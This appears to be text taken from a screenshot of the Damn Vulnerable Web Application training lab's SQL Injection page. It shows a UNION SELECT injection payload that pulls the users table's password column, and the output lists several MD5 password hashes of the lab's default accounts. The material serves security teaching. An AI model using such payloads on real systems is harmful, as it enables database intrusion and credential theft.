 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT null, password FROM users #
First name:
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT null, password FROM users #
First name:
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT null, password FROM users #
First name:
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT null, password FROM users #
First name:
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7